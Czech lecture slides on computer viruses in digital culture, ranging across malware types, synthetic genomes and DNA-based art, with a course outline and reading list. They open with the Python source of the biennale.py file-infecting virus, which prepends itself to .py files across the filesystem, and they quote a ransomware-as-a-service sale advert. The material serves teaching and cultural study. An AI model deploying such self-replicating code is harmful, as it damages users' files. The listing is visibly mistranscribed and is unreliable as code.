





Virus v digitální kultuře

Adam Franc



```

# biennale.py
# HTTP://MM.01001011010101.0R0 + + [epidemic] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *

def fornicate(guest):
    try:
        soul = open(guest, "r")
        body = soul.read()
        soul.close()
        if find(body, "[epidemic]") == -1:
            soul = open(guest, "w")
            soul.write(mbody + "\n\n" + body)
            soul.close()
    except IOError: pass

def chat(party, guest):
    if split(guest, ".")[-1] in ("py", "pys"):
        fornicate(party + guest)

def join(party):
    try:
        if not S_ISLINK(os.stat(party)[ST_MODE]):
            guestbook = listdir(party)
            if party[-1] != "/": party += "/"
            if not lower(party) in work and not "__init__.py" in guestbook:
                for guest in guestbook:
                    chat(party, guest)
                    join(party + guest)
    except OSError: pass

if __name__ == '__main__':
    myself = open(sys.argv[0])
    mybody = myself.read()
    mbody = mybody[find(mybody, "=="3) + 3]
    myself.close()
    blacklist = replace(split(myself.exec_prefix, ";")[-1], "\\\", "/")
    if blacklist[-1] != "/": blacklist = blacklist + "/"
    work = lower(blacklist) + "/proc/" + "/dev/"
    join("/")
    print "> This file was contaminated by biennale.py, the world slowest virus."
    print "Either Linux or Windows, biennale.py is definitely the first Python virus."
    print "[epidemic] http://www.epidemic.ws + + HTTP://MM.01001011010101.0R0"
    print "> 49th Biennale di Venezia"

```

Osnova

- 1. Úvodní hodina – obsah kurzu, způsob ukončení, literatura
Definice biologického a počítačového viru: DNA Hack – 13.2.
- 2. Historický vývoj počítačového viru – 20.2.
- 3. Virus v kontextu filozofie – Deleuze, Guattari, Latour – 27.2.
- 4. Moderní myšlení o viru – virus jako umělý život – 6.3.
- 5. Postmoderní myšlení o viru – virus jako metafora – 13.3.
- 6. Nemoderní myšlení o viru – virus jako řečový akt – 20.3.
- 7. Virus writers, hackers and internet criminals – 27.3.
- 8. Reprezentace viru v populární kultuře - 3.4.
- 9. Šedá historie spamu: Earn money in no time! - 24.4.
- 10. Pozitivní virus + předtermín testu - 15.5.
- Destrukce, glitch a virus jako kreativní programovací praxe
(přednáška bude dostupná ve studijních materiálech)

Podmínky ukončení předmětu

- Písemný test
- **Úkol:** Výběr jakéhokoliv obrazového materiálu, kde se objevuje počítačový virus. Vypracování krátkého textu (1-2 normostrany), který analyzuje, jak je zde počítačový virus reprezentován. Další možností je vytvoření vlastní reprezentace počítačového viru (obraz, video). – Úkol vložit do odevzdávárny předmětu - **odevzdat do konce výukového období (15.5.2023)**
- Úkol je také možné odprezentovat na přednášce. V tom případě není třeba psát text.
- Docházka – max. 5 absencí za semestr

Literatura


- Parikka, Jussi. *Digital Contagions: A Media Archaeology of Computer Viruses*. New York: Peter Lang Publishing, 2007.
- Franc, Adam. Virus jako předmět výzkumu v diskurzu nových médií. Diplomová práce. Masarykova univerzita, Filozofická fakulta, 2014.
- Dibbell, Julian. Viruses Are Good for You. *Wired*, roč. 3, č.2, 1995.
- Sampson, D., Tony - Parikka, Jussi (eds.). *The Spam Book: On Viruses, Porn, and Other Anomalies from the Dark Side of Digital Culture*. Cresskill: Hampton Press, 2009.
- Latour, Bruno. *Nikdy sme neboli moderní*. Bratislava: Kalligram, 2003.
- Thomas, Anne-Marie. *It Came from Outer Space: The Virus, Cultural Anxiety and Speculative Fiction*. PhD Thesis. Louisiana State University, 2002.

Definice biologického a počítačového viru: DNA Hack



Definice biologického viru

- Slovo virus v latině znamená jed
- Jednoduchý organismus, který se nemůže rozmnožovat, růst ani vytvářet energii bez hostitelského organismu




Definice biologického viru

- Základ viru – RNA
- Virus složen z jednotlivých bází:
- A (adenin), C (cytosin), G (guanin) a U (uracil)
- DNA - A (adenin), C (cytosin), G (guanin) a T (thymin)

Obvyklý průběh infekce

- a) Přilnutí viru na povrch buňky




Obvyklý průběh infekce

- a) Přilnutí viru na povrch buňky
- b) Vniknutí do buňky
- c) Replikace viru
- Během replikace může docházet k chybám (mutacím)

- Tento proces, ale může mít několik scénářů, které závisí na druhu viru:
- 1. existuje v buňce bez toho, aniž by narušil její fungování,
- 2. využije ji ke své replikaci
- 3. nebo se stane součástí její DNA.

Příklad - Virus HIV



- Virus imunitní nedostatečnosti - oslabuje imunitní systém
- Nepozorovaně se začlení do genomu hostitelské buňky


Příklad prospěšného viru - Bakteriofágy

- léčba bakteriálních infekcí,
- ničí škodlivé bakterie, jež nám mohou způsobit různá onemocnění
- napadá pouze bakteriální buňky.
- prostředek pro zničení rezistentních druhů bakterií

Historie objevu viru

- Až do konce devatenáctého století byly infekce přisuzovány bakteriím a o existenci něčeho menšího se nevědělo.
- pokus s extrakty z tabáku napadeného tzv. tabákovou mozaikou - Dmitrij Ivanovskij (1892)
- Viry jako živoucí kapalina - Martinus Beijerinck zopakoval tyto pokusy (1898), tvrdil, že existuje nakažená kapalina

- 1931- Eli Franklin Burton na Torontské univerzitě vynalezl první elektronový mikroskop zvětšoval 400x
- Objevil se první obraz viru:



Virus – živý x neživý?

- Virus nezпадá do zavedené definice života
- nevytváří energii a tedy nemají metabolismus
- Viry nerostou
- Na druhou stranu někteří považují virus za živý, když vnikne do buňky a začne využívat její systémy
- Další názor: z hlediska funkce a významu do stromu života patří, významně ovlivňují vývoj všech druhů na zemi, přepisování DNA, součást ekosystému

Počítačový virus – základní dělení



<https://cybermap.kaspersky.com>

Počítačový virus – základní dělení

- Definice (technologická) - virus je schopen sebe-replikace, tedy množení sebe sama, ovšem za přítomnosti hostitele, k němuž je připojen
- Nejrozšířenější definice počítačového viru vychází z díla Freda Cohena - badatel, který se zabývá výzkumem počítačových virů již od 80. let minulého století.
- „**Virus je program, který může infikovat jiné programy tím, že je modifikuje, aby do nich mohl zahrnout identickou, případně rozvinutou, kopii sebe sama.**“
- <https://www.youtube.com/watch?v=MHlvjC6yOtM>
- <https://archive.org/details/malwaremuseum>


Definice společnosti Microsoft

- „Počítačové viry jsou malé softwarové programy, které jsou určeny k tomu, aby se rozšiřovaly od jednoho počítače k druhému a narušovaly jeho operace. Počítačový virus může poškodit nebo vymazat data na tvém počítači, využít tvůj emailový program ke svému šíření do dalších počítačů nebo dokonce vymazat všechna data uložená na tvém pevném disku.“

Druhy malwaru


- počítačový virus často zaměňován s podobnými typy programů, které však fungují odlišně,
- pro pojmenování různých druhů škodlivého softwaru se užívá souhrnný název malware
- malware je zkratkou slovního spojení Malicious Software, které lze přeložit jako škodlivý nebo se zlým úmyslem šířený software.

- Trojské koně – Password stealing trojan, destruktivní trojan , Proxy Trojan
- Počítačový červ – příklad-Lovsan/Blaster



- https://www.youtube.com/watch?v=IXf9X_pO5TI – Melting Screen Worm

- Botnet



- Spyware
- Hoax – příklad – Olympic torch



- Phishing

- Ransomware



- <https://www.youtube.com/watch?v=pujoaLa57oQ>

- Ransomware as a Service (RaaS)

Tox

Tox
toxicola7qwv37qj.onion

FOR SALE

**Ransomware as
a Service. The
menace!**

Contact tox@sigaint.org and make an offer:

BeforeCrypt.com


- Platform + virus;
- Platform + virus + database + toxicola7qwv37qj.onion private key.

I'm talking about source code and documentation, you'll have to set up your own server.

Mezi digitálním a biologickým – syntetické viry a bakterie

- Poliovirus vytvořený člověkem - poliovirus jednoduchý RNA virus složený ze 7741 bází, syntetizovali jeho genom
- Vědci ze Státní university v New Yorku (Jeronimo Cello, Aniko Paul a Eckard Wimmer)
- když vložili RNA do samčích buněk, virus začal pracovat, první replikující se organismus vytvořený lidskou rukou


Mycoplasma mycoides JCVI-syn1.0 (2010)



Mycoplasma mycoides JCVI-syn1.0 (2010)

- J. Craig Venter Institute – vědci zmapovali kompletní DNA bakterie a převedli její genom na vlastní abecedu, kterou uložili do počítače

Sekvencování DNA



Genetický kód

- Kódování DNA – Adenin (A), Guanin (G), Thymin (T), Cytosin (C)
- Příklad DNA řetězce:
ATGCTCGAATACTACATGTCAATGTGA
- řetězec rozdělen na triplety:
ATG CTC GAA TAC apod.
- výsledkem sekvence zvané Geny

Formát – FASTQ/FASTA

```
-->gzip -cd L2I_S1_L001_R1_001.fastq.gz | head
@M00805:5:00000000-A0VLL:1:1101:16473:1320 1:N:0:1
NTTGTCACTAGCTGAAGATGAAATAGGATGTAATCAGACGACACAGGAAGCAGATTGCTAAT
TTGGAACTAGGTCAGCTGAAGATCCTGTGAGCGAAGTTCCGGCAGTGTACAGCAC
+
#55<<?BBDBDDDDDDDDDDDDDDDDHHHHHHFHHAFHHHHHHHHBHHHHHHFFFHHHHHHHDGDGHC
AFHFHHHHHHFGHDDHFBFHDFFFHFFFHHHFFA=@BEEEED)@<B?BE3==?EEEE
@M00805:5:00000000-A0VLL:1:1101:15023:1321 1:N:0:1
NAGAAATCACAGACATACAAAGCAGTCTGTGCCTTAGGTCCCTGAGCAGCCTCCAGCACATTCT
AGCATCTGCCGTACATTGTTCTGCACACACCGTCCTGTCACTGCAGAAGACAGA
+
#55???BBDDEDDDDGGGGGGIIIIIIIIIIIIIIIIIIIIIIIIIIHIIHFGHHIIIIIIIIHIIII
HHHHHHHHHHHHHHHHHHHHHHHHHHGGFGEGGGGGGGGGGGGGGGGEGGGGCEGG>
@M00805:5:00000000-A0VLL:1:1101:14046:1321 1:N:0:1
NTTCGTGGAAGTGGGTTACCTGACAGTGTGCACGCCCCAGCAGGTTACAATATTCTCGTGG
ACATGAGTGCCTCTTTCAGAGCTGTCTGCTTTCTGTCAAAGAAAGGAGCATT
```

- DNA modifikovali a přidali do něj nová data
- syntetizovali vlastní genom a transplantovali jej do jiné bakteriální buňky
- nová buňka začala být řízena výhradně touto DNA

Genová abeceda

- Adenin, Guanin, Thymin, Cytosin - báze DNA

TAG = a	GCA = k	TCC = u	AGA = 4	CAC = /
AGT = b	AAC = l	TTG = v	GCG = 5	CCA = =
TTT = c	CAA = m	GTC = w	GCC = 6	CGA = .
ATT = d	TGC = n	GGT = x	TAT = 7	GAG = !
TAA = e	CGT = o	CAT = y	CGC = 8	CAG = :
GGC = f	ACA = p	TGG = z	GTA = 9	GGA = "
TAC = g	TTA = q	TCT = 0	ATA = space	GTG = ,
TCA = h	CTA = r	CTT = 1	GGG = chr(10)	TCG = @
CTG = i	GCT = s	ACT = 2	AGC = >	CCC = -
GTT = j	TGA = t	AAT = 3	CGG = <	

- Informace vložené do dna
- Tři citáty - TO LIVE, TO ERR, TO FALL, TO TRIUMPH, TO RECREATE LIFE OUT OF LIFE." - JAMES JOYCE; "SEE THINGS NOT AS THEY ARE, BUT AS THEY MIGHT BE." - A quote from the book, "American Prometheus"; "WHAT I CANNOT BUILD, I CANNOT UNDERSTAND." - RICHARD FEYNMAN.

DNA Hack

- Výzkumníci z University of Washington
- Zakódování malwaru do DNA
- Malware se spustí v počítači, když převedeme DNA do digitálního kódu



- DNA sekvencer

DNA jako úložiště kulturních dat

- Eduardo Kac – Genesis (1999)
- „I řekl Bůh: 'Učiňme člověka, aby byl naším obrazem podle naší podoby. Ať lidé panují nad mořskými rybami a nad nebeským ptactvem, nad zvířaty a nad celou zemí i nad každým plazem plazícím se po zemi.'“



CTGGCGGTATTGCTGTCACGGGCGTGCCTGAG
CGTCGCCATTGTCATTGCCCTGCGCTGCTGAG
CTGCCTCCGGGGGGGGGGATTGCTGCGCTGAG
TACTGTGTCATTTGCCCTGCGCTGCTGAG
TTTGCTTGGCTGATTTGCCCTGCGCTGCTGAG
CTGTGTCATTTGCCCTGCGCTGCTGAG
GCTGCTGCTTAACTGGGGGGGGGGCTGCTGAG
CCGTGCTGCTGCTGCTGCTGCTGCTGAG
CTGCTTGGCTGATTTGCCCTGCGCTGCTGAG



Joe Davis – Tree of Knowledge (2014 -)



- Uložení digitálního filmu do DNA



Original Image



Image Reconstructed From Bacteria